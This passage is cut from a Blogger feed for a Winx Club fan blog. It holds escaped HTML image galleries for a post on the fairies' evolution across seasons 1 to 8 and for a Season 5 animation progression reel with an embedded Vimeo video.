border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVBLT2GdsKsVnwxYKdeW7hGaDJU3dI7TKZiZvA7Ux69y6CfQnI5HX3EETTkWPlZ6yzX19_F19ztB05omHodCt3XOZG2Xjm02GslPWHKE807ahTEakdtOgFLapHMBQ1_XdLiiGpZLFG5w\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4083.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN9N0Jv60RfNnIC91TTg5JONRNOkvFECerp00mbyXM7xmZHb2QieIwZV_x6mdkfkccWDwOiwuh-Ia0hVdm6cWQ9G1TyGwbNdegxbE4rGaEy2zN1zX0-dIKE59WCTbV730OmVAawbkXZw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4245.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN9N0Jv60RfNnIC91TTg5JONRNOkvFECerp00mbyXM7xmZHb2QieIwZV_x6mdkfkccWDwOiwuh-Ia0hVdm6cWQ9G1TyGwbNdegxbE4rGaEy2zN1zX0-dIKE59WCTbV730OmVAawbkXZw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4245.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd4dyfBPIfeUD1iu2bDUZ8M3XRHjCVbMSbEO_kI8efD6DWVsEQsWsfB-B2-o7-hzt7SHAqMece0YesB_u-ffS5gH7iocbcke87qVBD5kbVWikJZCD0I3PCw7XdEcdPkEo75zULuSHsBQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4395.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd4dyfBPIfeUD1iu2bDUZ8M3XRHjCVbMSbEO_kI8efD6DWVsEQsWsfB-B2-o7-hzt7SHAqMece0YesB_u-ffS5gH7iocbcke87qVBD5kbVWikJZCD0I3PCw7XdEcdPkEo75zULuSHsBQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4395.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxeeCvOawj2I02WxIsslYMO2bCA1qowF-GYZOBMKodB3D1dSIUwBJKi4kPOE1XAyQ7M7ZLhC1dyyNsTZAs-uSqIbHMWqgyQ0n_FYmw1SHNPYmctUTZYIZWRMiaopc-X2zcJCjUAGXyLA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4539.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxeeCvOawj2I02WxIsslYMO2bCA1qowF-GYZOBMKodB3D1dSIUwBJKi4kPOE1XAyQ7M7ZLhC1dyyNsTZAs-uSqIbHMWqgyQ0n_FYmw1SHNPYmctUTZYIZWRMiaopc-X2zcJCjUAGXyLA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4539.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSjZBG9lK5eWhgE7FahSbYQrdU2P2abT4AXet1WVQVGbf2brVSVZK1iJ0d2XJXBGFwNy2kWjAYImBOM6HXaUTYA9CF4veoP-dTx-HtW6KcahB4tlt41HumPoHTTMtE_8R0FcONrYpCdQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4677.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSjZBG9lK5eWhgE7FahSbYQrdU2P2abT4AXet1WVQVGbf2brVSVZK1iJ0d2XJXBGFwNy2kWjAYImBOM6HXaUTYA9CF4veoP-dTx-HtW6KcahB4tlt41HumPoHTTMtE_8R0FcONrYpCdQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4677.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCj-3x6fP7-VjpYbgtaGFWoVx4axsFLb7XF_cYYv7j-kKac0y3cEyETsKqdbCdcuIGPk4OHGyIBUlg088O-4hupZIiSBWxq_RYjalYbpExWrzMO76jSpIhWU5njlMoMS-Tq7AEJB4G6g\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4815.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCj-3x6fP7-VjpYbgtaGFWoVx4axsFLb7XF_cYYv7j-kKac0y3cEyETsKqdbCdcuIGPk4OHGyIBUlg088O-4hupZIiSBWxq_RYjalYbpExWrzMO76jSpIhWU5njlMoMS-Tq7AEJB4G6g\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+4815.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/464089338115441092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/464089338115441092"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/02\/winx-club-evolution-from-season-1-to-8.html","title":"Winx Club fairies evolution from Season 1 to 8 🌟"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/LyzlyzN_Tgw\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-492493522718534668"},"published":{"$t":"2016-05-22T18:28:00.001+02:00"},"updated":{"$t":"2016-05-22T18:28:46.458+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bocetos Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enemigos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"“Winx 5” - Animation Progression Reel"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" mozallowfullscreen=\"\" src=\"https:\/\/player.vimeo.com\/video\/163746748?title=0\u0026amp;byline=0\u0026amp;portrait=0\" webkitallowfullscreen=\"\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAutor:\u0026nbsp;\u003Ca href=\"https:\/\/vimeo.com\/user14631045\" target=\"_blank\"\u003EChiara Porri\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8zAnzbY4aTn9kn3FzDERBG-zHXqie2I_uR17ocwg9z76-Ftd1SHzqIHCboQdorky__D95V1X23YPbXIqtMAjRldMThHElL97vrmLGpPpJkvbW5vBCQIuf3ZuBZAKLCv5xYvzML1XGhHg\/s1600\/Winx+5+-+Animation+Progression+Reel+02643.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8zAnzbY4aTn9kn3FzDERBG-zHXqie2I_uR17ocwg9z76-Ftd1SHzqIHCboQdorky__D95V1X23YPbXIqtMAjRldMThHElL97vrmLGpPpJkvbW5vBCQIuf3ZuBZAKLCv5xYvzML1XGhHg\/s320\/Winx+5+-+Animation+Progression+Reel+02643.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA5V-YrvW9ybbiceilQMi0ewv-GURDaT5mlaVMdkRhajCuCxegq0hlHVWfghHBipFOrv-TA9m76NhtTxWP_schJnVSzU-AHYZj7Q-FExhf7SifEsZOaR0j_s4i8tg9pYVrQGaOZbQ70Y8\/s1600\/Winx+5+-+Animation+Progression+Reel+03038.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA5V-YrvW9ybbiceilQMi0ewv-GURDaT5mlaVMdkRhajCuCxegq0hlHVWfghHBipFOrv-TA9m76NhtTxWP_schJnVSzU-AHYZj7Q-FExhf7SifEsZOaR0j_s4i8tg9pYVrQGaOZbQ70Y8\/s320\/Winx+5+-+Animation+Progression+Reel+03038.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Mj1jNlwgEAH_V60LuBcJpqYlt9ij_lD-FQ1Q28YtVufl8FvTF9tbj9xMKkSGmb_ViABNV2B-IkgvINfq4jGBxBnFybK4L8UjiJ-wuyC9AQ1IO5AXpcDzMpwItvxbwWuHcT_mVbLcJgA\/s1600\/Winx+5+-+Animation+Progression+Reel+03298.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Mj1jNlwgEAH_V60LuBcJpqYlt9ij_lD-FQ1Q28YtVufl8FvTF9tbj9xMKkSGmb_ViABNV2B-IkgvINfq4jGBxBnFybK4L8UjiJ-wuyC9AQ1IO5AXpcDzMpwItvxbwWuHcT_mVbLcJgA\/s320\/Winx+5+-+Animation+Progression+Reel+03298.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV5QGbAX14ReE3X5vpX5DugE0-LL1aL37pVqE852F5c4qHqzmecz3XV4DcMqOprQOdCED7anLoGQjdC_SsW8XyGNFCKvbtYtOCMAMbBSOK4y-q1Uai6qYTg_YnXCiaXVUIAyK1RgVbklU\/s1600\/Winx+5+-+Animation+Progression+Reel+03338.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV5QGbAX14ReE3X5vpX5DugE0-LL1aL37pVqE852F5c4qHqzmecz3XV4DcMqOprQOdCED7anLoGQjdC_SsW8XyGNFCKvbtYtOCMAMbBSOK4y-q1Uai6qYTg_YnXCiaXVUIAyK1RgVbklU\/s320\/Winx+5+-+Animation+Progression+Reel+03338.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk84sXsJ8cDbA7TJmindOXMg1vUCt43MW6SMcghGVEEpqmGDDG3myfx6Xibs_1_oFk21Bwf5NPFd2Yd_kf47wp1gJTd26Wly3S6nS8oumyDnG69EZ8cZJZRn9gZUFUi7S2Kyw-PZr9XwA\/s1600\/Winx+5+-+Animation+Progression+Reel+03618.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk84sXsJ8cDbA7TJmindOXMg1vUCt43MW6SMcghGVEEpqmGDDG3myfx6Xibs_1_oFk21Bwf5NPFd2Yd_kf47wp1gJTd26Wly3S6nS8oumyDnG69EZ8cZJZRn9gZUFUi7S2Kyw-PZr9XwA\/s320\/Winx+5+-+Animation+Progression+Reel+03618.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3DaFBk68p3-6tRS4RgfQoc7UFsNVwkPrrrpZATo83OOYAXvBojK51IrFcgOXmWRyrPU-yg75DulWLrXVEOi_eJuJlh4LnVVGS_R_Cr8waYgQqbnQvyOHBYD8h-CAgM2r8HdqYoXOEi-s\/s1600\/Winx+5+-+Animation+Progression+Reel+03943.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3DaFBk68p3-6tRS4RgfQoc7UFsNVwkPrrrpZATo83OOYAXvBojK51IrFcgOXmWRyrPU-yg75DulWLrXVEOi_eJuJlh4LnVVGS_R_Cr8waYgQqbnQvyOHBYD8h-CAgM2r8HdqYoXOEi-s\/s320\/Winx+5+-+Animation+Progression+Reel+03943.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGoMnXO5jqxN7kXl8kYGWfebHdmNOZjJaYntXReuBvxvBPn8RVFZ6zMw_6q3_l_HIdHREVDhe3FVNiXlMlfHCXJWt-D7oY6Y9oodcaTSqv-btFQtyRF4CU-ws9i5h01FvA80lfMerfG8g\/s1600\/Winx+5+-+Animation+Progression+Reel+04158.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGoMnXO5jqxN7kXl8kYGWfebHdmNOZjJaYntXReuBvxvBPn8RVFZ6zMw_6q3_l_HIdHREVDhe3FVNiXlMlfHCXJWt-D7oY6Y9oodcaTSqv-btFQtyRF4CU-ws9i5h01FvA80lfMerfG8g\/s320\/Winx+5+-+Animation+Progression+Reel+04158.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNHzwb0GLWyiIIiuB1B_qaz1UTL6owc3kjOlMPIfjcTfUKy3Q7QbVk6xbYAsEXqcs6-6CQ8mpHai7izOxj7uwD2Jiw3liWkRnF1wsSkgsxWiObZ4SY2bXCNl-hakM77RhLSGBy7-uN9Sw\/s1600\/Winx+5+-+Animation+Progression+Reel+04523.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNHzwb0GLWyiIIiuB1B_qaz1UTL6owc3kjOlMPIfjcTfUKy3Q7QbVk6xbYAsEXqcs6-6CQ8mpHai7izOxj7uwD2Jiw3liWkRnF1wsSkgsxWiObZ4SY2bXCNl-hakM77RhLSGBy7-uN9Sw\/s320\/Winx+5+-+Animation+Progression+Reel+04523.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMigCtKONfCpce9UJAfxnrpxD1FpoGzIsZdr_zykU0gHJKFWIQqKmK8IcHrj2hv3YFfFwGNzoJGiEKrHPeLo4CHr0Cq9y_PDgC_6iloBcpg1e6v1XuyA3Bu-k92jv_KkUxm7yqLwNnCU\/s1600\/Winx+5+-+Animation+Progression+Reel+04583.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMigCtKONfCpce9UJAfxnrpxD1FpoGzIsZdr_zykU0gHJKFWIQqKmK8IcHrj2hv3YFfFwGNzoJGiEKrHPeLo4CHr0Cq9y_PDgC_6iloBcpg1e6v1XuyA3Bu-k92jv_KkUxm7yqLwNnCU\/s320\/Winx+5+-+Animation+Progression+Reel+04583.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkL_iBzpIwNlD-GvjX3wVQrXOP5iRRelB5XldClGYc5mte1abCnZ1TlvlIOOpQlxL8uYRdR5rXitLZycXHpDf39MsJurm-R24kCwOwwR9-5HWPunHj1WWIbFsrZtDFq3I2f-3I2qVDHzI\/s1600\/Winx+5+-+Animation+Progression+Reel+04708.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkL_iBzpIwNlD-GvjX3wVQrXOP5iRRelB5XldClGYc5mte1abCnZ1TlvlIOOpQlxL8uYRdR5rXitLZycXHpDf39MsJurm-R24kCwOwwR9-5HWPunHj1WWIbFsrZtDFq3I2f-3I2qVDHzI\/s320\/Winx+5+-+Animation+Progression+Reel+04708.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-1bDvUncMvAA7FjUXDgNUmzbsK6t7AbDICts60QXYK91rV-7zikhxNTLTkfzuYNSSVYjjX8ASNNsyi5BpzatuDr62IF4WofQ7BaLJlFzP_dXyKe-Axyyj1SrfC4C3YNfXSlAp_-W2FAM\/s1600\/Winx+5+-+Animation+Progression+Reel+04828.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-1bDvUncMvAA7FjUXDgNUmzbsK6t7AbDICts60QXYK91rV-7zikhxNTLTkfzuYNSSVYjjX8ASNNsyi5BpzatuDr62IF4WofQ7BaLJlFzP_dXyKe-Axyyj1SrfC4C3YNfXSlAp_-W2FAM\/s320\/Winx+5+-+Animation+Progression+Reel+04828.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Woag6moagm-Fr333pzEOtzwhTtMC_6dkAhX_IoZ35OdDHusCjin76cye-tBLjvxuB2bLpMVpLTA4OpGp78dVcAuS9dD4dG7F8fGo856qYP5HWjANFoY6RPik5kyZG0ciOMSL5ObQcIk\/s1600\/Winx+5+-+Animation+Progression+Reel+05278.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Woag6moagm-Fr333pzEOtzwhTtMC_6dkAhX_IoZ35OdDHusCjin76cye-tBLjvxuB2bLpMVpLTA4OpGp78dVcAuS9dD4dG7F8fGo856qYP5HWjANFoY6RPik5kyZG0ciOMSL5ObQcIk\/s320\/Winx+5+-+Animation+Progression+Reel+05278.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaiTuIbc787Rkedy-C0PLMrdOOnkA65mne9cLa7LAUQzTm0wFd09v09c2VivCUkUaFuCOoyHt9kR6Xn8B8ENf9nuHUB1R6Dp686YtwFQQduN_AO0BUFa0qAHRtHxz4bItJmFhuPHl3SQs\/s1600\/Winx+5+-+Animation+Progression+Reel+05503.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaiTuIbc787Rkedy-C0PLMrdOOnkA65mne9cLa7LAUQzTm0wFd09v09c2VivCUkUaFuCOoyHt9kR6Xn8B8ENf9nuHUB1R6Dp686YtwFQQduN_AO0BUFa0qAHRtHxz4bItJmFhuPHl3SQs\/s320\/Winx+5+-+Animation+Progression+Reel+05503.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfqyTu30A7mrnJbf_ZpfOrfRStV3Yre8VLBt7qMoBCM3LlZBMknKeqp6vKayx7tqAbsw2W6HnzBW832y0Iv9arSVucqilKyeYH0fmVURf8ynYRGAMPQxsywq7SFk1b5FSdhiILtAOKYg\/s1600\/Winx+5+-+Animation+Progression+Reel+06848.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfqyTu30A7mrnJbf_ZpfOrfRStV3Yre8VLBt7qMoBCM3LlZBMknKeqp6vKayx7tqAbsw2W6HnzBW832y0Iv9arSVucqilKyeYH0fmVURf8ynYRGAMPQxsywq7SFk1b5FSdhiILtAOKYg\/s320\/Winx+5+-+Animation+Progression+Reel+06848.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisE69Qb2-wDWGXb6SlufGFpFWWXndMbYf-JSSf_Hl06dzEkBllpyytYb2XrHWbnSePpdvnxI-x9KbdzUiS4budQ5Nts-DXxxmokQ_ubBz9_dl0WRrCgf7fXY56z66nODGM_W9nJL15JZs\/s1600\/Winx+5+-+Animation+Progression+Reel+05758.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisE69Qb2-wDWGXb6SlufGFpFWWXndMbYf-JSSf_Hl06dzEkBllpyytYb2XrHWbnSePpdvnxI-x9KbdzUiS4budQ5Nts-DXxxmokQ_ubBz9_dl0WRrCgf7fXY56z66nODGM_W9nJL15JZs\/s320\/Winx+5+-+Animation+Progression+Reel+05758.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSQyTVpd7MV8Mai52kuFycvPCmU3pmKaPX1vddAccMFgrS0JoBM0Ci3m9OmCLRpYBSyU01p-1LX7o88IfUAN7MDAlgzrm7dGd8Vgsi4oSpEqsmZJc9hxLXCb3tn4AcPz32U2L4iOccf2s\/s1600\/Winx+5+-+Animation+Progression+Reel+05913.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSQyTVpd7MV8Mai52kuFycvPCmU3pmKaPX1vddAccMFgrS0JoBM0Ci3m9OmCLRpYBSyU01p-1LX7o88IfUAN7MDAlgzrm7dGd8Vgsi4oSpEqsmZJc9hxLXCb3tn4AcPz32U2L4iOccf2s\/s320\/Winx+5+-+Animation+Progression+Reel+05913.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Nx43fXdj36k6RjZ6tsR0fAYFsoTYmo23RhPTCWgfhO_Gx0nEh74LuNbBX7yuBb29iSNeOQjnff2vyXDkqKTORbzyF4MASSxr2v6NMVpS5-Pyvk-HvrQwQeeevh0DYwHfnz-nvHU4rvE\/s1600\/Winx+5+-+Animation+Progression+Reel+06038.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Nx43fXdj36k6RjZ6tsR0fAYFsoTYmo23RhPTCWgfhO_Gx0nEh74LuNbBX7yuBb29iSNeOQjnff2vyXDkqKTORbzyF4MASSxr2v6NMVpS5-Pyvk-HvrQwQeeevh0DYwHfnz-nvHU4rvE\/s320\/Winx+5+-+Animation+Progression+Reel+06038.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ2R9UA1kM-RvXLftFwhEM3mhmbLosRFYeUxPTYBRlDhISYRL_XGsa7XihlVexW0eaTgJebWfHfb1b1gvIiRfu9kkrPw6TrSEoUMvaNcBEDjJ3ImKxmQxmi0yB4O_j1PPUrLsaDuENpHI\/s1600\/Winx+5+-+Animation+Progression+Reel+06223.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ2R9UA1kM-RvXLftFwhEM3mhmbLosRFYeUxPTYBRlDhISYRL_XGsa7XihlVexW0eaTgJebWfHfb1b1gvIiRfu9kkrPw6TrSEoUMvaNcBEDjJ3ImKxmQxmi0yB4O_j1PPUrLsaDuENpHI\/s320\/Winx+5+-+Animation+Progression+Reel+06223.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJsWjXcMKo_3UFfUc0OCP5KfGRxbgDVYqPLOs3MkYk4H5NDf7jzx_Jal-z103UaiHns1pvodQRvjImg2GCj23Cygf92sMYU7gMVG6vhQG89CTCRDQj4HWSY27Q_OjbvW28qbDXdlf2l3s\/s1600\/Winx+5+-+Animation+Progression+Reel+07348.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJsWjXcMKo_3UFfUc0OCP5KfGRxbgDVYqPLOs3MkYk4H5NDf7jzx_Jal-z103UaiHns1pvodQRvjImg2GCj23Cygf92sMYU7gMVG6vhQG89CTCRDQj4HWSY27Q_OjbvW28qbDXdlf2l3s\/s320\/Winx+5+-+Animation+Progression+Reel+07348.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZbUp2Vbluf3Sqqs8HiX9XLi-iuSeyyBxySUdN5jgo1HaSlIIOINF138q-Gf8dmdJ87fb6f5__UJQXmUOT-WOiobbl-p-it13Y8XW6IliRwmQzREjGztsgywRK8OSFPc-uXe5Gy0Vnxis\/s1600\/Winx+5+-+Animation+Progression+Reel+07668.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZbUp2Vbluf3Sqqs8HiX9XLi-iuSeyyBxySUdN5jgo1HaSlIIOINF138q-Gf8dmdJ87fb6f5__UJQXmUOT-WOiobbl-p-it13Y8XW6IliRwmQzREjGztsgywRK8OSFPc-uXe5Gy0Vnxis\/s320\/Winx+5+-+Animation+Progression+Reel+07668.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK24AW7maBbv5_CnRBj97ijn_Dui4LqsqUhyphenhyphen7DUzNlyOhxV5K6vhKLvMjGY17HLxsRLQmJ_dJbkmKx4yTDylwn-lA0eoSrlVNGuH1Bb4508zVbDeKcWCXtD2-RPWBSeLNnHJoyJlbInBc\/s1600\/Winx+5+-+Animation+Progression+Reel+08053.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK24AW7maBbv5_CnRBj97ijn_Dui4LqsqUhyphenhyphen7DUzNlyOhxV5K6vhKLvMjGY17HLxsRLQmJ_dJbkmKx4yTDylwn-lA0eoSrlVNGuH1Bb4508zVbDeKcWCXtD2-RPWBSeLNnHJoyJlbInBc\/s320\/Winx+5+-+Animation+Progression+Reel+08053.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVfKDO-kOMLivKKYbafCE6PRbpLx8O6L7zdGLc070ApcdDk1A3_kOcw_Qc44ZIK8YH7ZlaDwMAh-8_Fqmd7wmPECOODxyspQjnESFPNT_ewErFcVtxNrSNJJJzdU_rdJCfh-an1CAInuw\/s1600\/Winx+5+-+Animation+Progression+Reel+08143.jpg\"\u003E\u003Cimg border=\"0\" 